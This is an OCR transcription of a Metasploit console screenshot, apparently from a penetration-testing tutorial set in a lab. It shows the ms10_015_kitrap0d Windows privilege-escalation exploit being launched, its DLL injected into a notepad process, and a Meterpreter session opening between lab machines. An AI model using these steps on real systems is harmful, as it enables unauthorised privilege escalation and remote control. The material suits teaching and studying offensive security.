 Console X exploit X windows/local/ms10_015_kitrap0d X Meterpreter 2 X
msf exploit(ms10_015_kitrap0d) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(ms10_015_kitrap0d) > exploit -j
[*] Exploit running as background job.
[*] Launching notepad to host the exploit...
[+] Process 272 launched.
[*] Reflectively injecting the exploit DLL into 272...
[*] Injecting exploit into 272 ...
[*] Exploit injected. Injecting payload into 272...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (192.168.56.10:3278 -> 192.168.56.102:1039) at 2017-08-17
07:20:15 -0400
msf exploit(ms10_015_kitrap0d) >